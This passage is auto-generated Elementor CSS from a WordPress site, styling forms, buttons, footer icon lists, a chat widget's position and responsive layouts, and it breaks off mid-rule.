.elementor-button[type="submit"]{background-color:#FFFFFF;color:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-8b8f4e6 );color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-8b8f4e6 );color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-12167 .elementor-element.elementor-element-2f0333cb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-type-dce_range input{opacity:1;}.elementor-12167 .elementor-element.elementor-element-2ea52828:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-container{max-width:1000px;}.elementor-12167 .elementor-element.elementor-element-2ea52828{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828, .elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-16f432a0{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item > a{font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-edbe6a4{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-a8534f0{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-917c43b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-8c5add3{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3{width:auto;max-width:auto;bottom:80px;}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-c791aa3{right:20px;}body.rtl .elementor-12167 .elementor-element.elementor-element-c791aa3{left:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon-wrapper{text-align:right;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon{color:#A527D0;border-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon svg{fill:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon:hover{background-color:#A527D0;color:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon:hover{color:#A527D0;border-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon:hover svg{fill:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon{font-size:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon svg{height:20px;}.elementor-12167 .elementor-element.elementor-element-26165455:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-26165455 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-26165455{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12167 .elementor-element.elementor-element-26165455 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-2fc22926 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-aa51548 > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-aa51548{column-gap:0px;text-align:center;color:#D0D0D0A8;font-family:"Barlow", Sans-serif;font-size:12px;font-weight:400;letter-spacing:0.3px;}@media(min-width:768px){.elementor-12167 .elementor-element.elementor-element-6f437376{width:20%;}.elementor-12167 .elementor-element.elementor-element-b7a8936{width:20%;}.elementor-12167 .elementor-element.elementor-element-78ef58d{width:17%;}.elementor-12167 .elementor-element.elementor-element-4dd4bae1{width:43%;}}@media(max-width:767px){.elementor-12167 .elementor-element.elementor-element-badab83{padding:50px 10px 50px 10px;}.elementor-12167 .elementor-element.elementor-element-3e56ebf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-425b910b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828{margin-top:0px;margin-bottom:0px;padding:50px 10px 0px 10px;}.elementor-12167 .elementor-element.elementor-element-16f432a0{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-b7a8936 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-edbe6a4{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-78ef58d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-a8534f0{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-4dd4bae1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-8c5add3{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-1b1be846{width:50%;}.elementor-12167 .elementor-element.elementor-element-557af040{width:50%;}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-c791aa3{right:20px;}body.rtl .elementor-12167 .elementor-element.elementor-element-c791aa3{left:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3{bottom:80px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon{font-size:14px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon svg{height:14px;}.elementor-12167 .elementor-element.elementor-element-aa51548 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -17px 0px;}.elementor-12167 .elementor-element.elementor-element-aa51548{font-size:12px;}}/* Start custom CSS for heading, class: .elementor-element-730880dd */.elementor-12167 .elementor-element.elementor-element-730880dd h2{
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-84470b2 */.elementor-12167 .elementor-element.elementor-element-84470b2 p{
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-2f0333cb */.elementor-5420 .elementor-element.elementor-element-25517e6 .elementor-button[type="submit"] {
    background-color: #FFFFFF;
    color: #000000;
    margin-left: -12px;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-c791aa3 */#bp-web-widget-container #bp-web-widget{
    right: 10px!important;
    bottom: -10px!important;
    /*width: 40px!important;*/
    /*height: 40px!important;*/
}
/*#bp-web-widget-container #bp-web-widget button.bpw-widget-btn{*/
/*    width: 40px!important;*/
/*    height: 40px!important;*/
/*}*//* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-aa51548 */.elementor-12167 .elementor-element.elementor-element-aa51548 p{
    font-size: 12px;
}
.elementor-12167 .elementor-element.elementor-element-aa51548 a{
    color: #D0D0D0A8;
    font-weight: 800;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-776d456 */.bct-txt{
    font-size: 8px;
}/* End custom CSS */
.elementor-221 .elementor-element.elementor-element-007d889:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-007d889 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-221 .elementor-element.elementor-element-007d889{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-007d889 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1c45aab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1c45aab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-7f67e5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-7f67e5b{text-align:left;}.elementor-221 .elementor-element.elementor-element-7f67e5b .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-weight:900;color:#000000;}.elementor-221 .elementor-element.elementor-element-7fd2fb8{text-align:left;}.elementor-221 .elementor-element.elementor-element-5f3d457{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0{text-align:left;}.elementor-221 .elementor-element.elementor-element-d2b8eb0 img{width:80%;border-radius:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-221 .elementor-element.elementor-element-d607a0c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-3448d47 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:600;}.elementor-221 .elementor-element.elementor-element-013b682{font-family:"Quicksand", Sans-serif;font-size:14px;}.elementor-221 .elementor-element.elementor-element-9b19c3a{width:auto;max-width:auto;}.elementor-221 .elementor-element.elementor-element-9b19c3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-be09f5c{--alignment:right;width:auto;max-width:auto;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#02010100;--e-share-buttons-secondary-color:var( --e-global-color-8b8f4e6 );}.elementor-221 .elementor-element.elementor-element-be09f5c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn{font-size:calc(0.95px * 10);}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-5354316.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-5354316.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-5354316 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-c78b396:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-c78b396, .elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-c78b396{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;padding:20px 20px 20px 20px;}.elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated, .elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated > .elementor-background-overlay, .elementor-221 .elementor-element.elementor-element-057126e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-221 .elementor-element.elementor-element-6429f5e{text-align:left;color:#000000;font-family:"Quicksand", Sans-serif;font-weight:400;}.elementor-221 .elementor-element.elementor-element-93240b9{box-shadow:0px 0px 37px -26px rgba(0,0,0,0.5);margin-top:0px;margin-bottom:20px;padding:30px 10px 30px 10px;}.elementor-221 .elementor-element.elementor-element-fa2d30b{text-align:center;}.elementor-221 .elementor-element.elementor-element-fa2d30b img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-ba0d876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-ba0d876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-ba0d876 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-221 .elementor-element.elementor-element-88e7027 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:#020101A3;}.elementor-221 .elementor-element.elementor-element-2b27ec5 .elementor-heading-title{font-size:22px;font-weight:600;}.elementor-221 .elementor-element.elementor-element-64ff29b{font-size:15px;font-weight:400;}.elementor-221 .elementor-element.elementor-element-dc13ac3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-56a4a39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-c1c4f6c:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-c1c4f6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-c1c4f6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-221 .elementor-element.elementor-element-c1c4f6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-94ef2c8{text-align:left;}.elementor-221 .elementor-element.elementor-element-94ef2c8 img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-07c2610.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-07c2610.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-07c2610 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-58adb39 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-58adb39 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-81152fb .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:400;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-36a1c5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-36a1c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-52edc3c .elementor-button{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-221 .elementor-element.elementor-element-f548d7d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-f548d7d img{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-b58b102, .elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:15px;padding:0px 10px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-6f11965.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-6f11965.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-6f11965 > .elementor-element-populated{margin:0px 